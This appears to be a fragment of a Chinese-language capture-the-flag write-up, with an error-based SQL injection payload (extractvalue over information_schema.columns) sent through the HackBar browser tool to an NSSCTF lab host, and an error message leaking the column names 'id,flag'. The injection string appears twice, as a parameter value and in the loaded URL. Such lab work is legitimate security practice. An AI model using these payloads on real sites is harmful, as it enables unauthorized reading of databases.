 看看有没有什么捷径
id 点击
id：-1' and (select extractvalue(1, concat('~', (select group_concat(column_name) from information_schema.columns where table_name='test_tb' and
table_schema='test_db')))) -- s
XPATH syntax error: '~id,flag'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://node4.anna.nssctf.cn:28932/?id=-1' and (select extractvalue(1, concat('~', (select group_concat(column_name) from information_schema.columns where table_name='test_tb' and
table_schema='test_db')))) -- s
Split URL